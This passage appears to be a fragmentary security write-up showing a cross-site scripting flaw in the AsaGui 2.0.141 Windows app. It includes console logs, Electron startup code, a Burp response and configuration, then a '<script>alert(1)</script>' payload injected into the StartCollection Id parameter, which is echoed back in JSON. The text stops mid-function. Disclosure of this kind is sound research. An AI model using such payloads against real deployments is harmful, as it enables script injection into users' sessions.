C:\Users\IEUser\Downloads\AsaGui-windows-2.0.141>
Electron Socket IO Port: 8000
Electron Socket started on port 8000 at 127.0.0.1
ASP.NET Core Port: 8001
stdout: Use Electron Port: 8000
stdout: Hosting environment: Production
Content root path: C:\Users\IEUser\Downloads\AsaGui-windows-2.0.141\resources\app\bin\
Now listening on: http://0.0.0.0:8001
Application started. Press Ctrl+C to shut down.
..............listening to everything on port 8001...
....enjoy this now......
function startAspCoreBackend(electronPort) {
// hostname needs to be localhost, otherwise Windows Firewall will be triggered.
portscanner.findAPortNotInUse(8000, 65535, 'localhost', function (error, electronWebPort) {
console.log('ASP.NET Core Port: ' + electronWebPort);
loadURL = `http://localhost:${electronWebPort}`;
const parameters = [`/electronPort=${electronPort}`, `/electronWebPort=${electronWebPort}`];
let binaryFile = manifestJsonFile.executable;
const os = require('os');
if (os.platform() === 'win32') {
binaryFile = binaryFile + '.exe';
}
let binFilePath = path.join(currentBinPath, binaryFile);
var options = { cwd: currentBinPath };
// Run the binary with params and options.
apiProcess = process(binFilePath, parameters, options);
apiProcess.stdout.on('data', (data) => {
console.log(`stdout: ${data.toString()}`);
});
});
}
...now is Burp time......
HTTP/1.1 400 Bad Request
Connection: close
Date: Wed, 19 June 2019 14:14:36 GMT
Content-Type: text/html
Server: Kestrel
Content-Length: 334
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Bad Request</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></ HEAD >
<BODY><h2>Bad Request - Invalid Hostname</h2>
<hr><p>HTTP Error 400. The request hostname is invalid.</p>
</BODY></HTML>
....now you can attempt logging in....
{
"Logging": {
"LogLevel": {
"Default": "Warning"
}
},
"AllowedHosts": "localhost",
"ApplicationInsights": {
"InstrumentationKey": "79fc14e7-936c-4dcf-ba66-9a4da6e341ef"
}
}
........trying to submit previous runs.....
http://192.168.56.101:8001/Home/StartCollection?Id=<script>alert(1)</script>&
File=false&Port=false&Service=false&User=false&Registry=false&Certificates=true
..............The application then calls ......
{
"RunId": "<script>alert(1)</script>",
"Runs": {
"CertificateCollector": 3
}
}
.......Web collecting.....
//GetCollectors
function GetCollectors() {
$.getJSON('GetCollectors', function (result) {
var data = JSON.parse(result);
var rundata = data.Runs;
var keepChecking = false;
